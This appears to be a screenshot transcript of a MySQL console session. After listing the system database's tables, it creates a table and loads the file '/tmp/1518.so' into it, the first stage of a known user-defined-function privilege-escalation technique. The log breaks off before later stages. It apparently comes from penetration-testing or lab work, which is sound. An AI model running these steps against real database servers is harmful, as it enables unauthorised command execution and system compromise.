 mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
show tables;
+---------------------------+
| Tables_in_mysql           |
+---------------------------+
| columns_priv              |
| db                        |
| event                     |
| func                      |
| general_log               |
| help_category             |
| help_keyword              |
| help_relation             |
| help_topic                |
| host                      |
| ndb_binlog_index          |
| plugin                    |
| proc                      |
| procs_priv                |
| proxies_priv              |
| servers                   |
| slow_log                  |
| tables_priv               |
| time_zone                 |
| time_zone_leap_second     |
| time_zone_name            |
| time_zone_transition      |
| time_zone_transition_type |
| user                      |
+---------------------------+
24 rows in set (0.00 sec)

mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)

mysql> insert into foo values(load_file('/tmp/1518.so'));
insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.00 sec)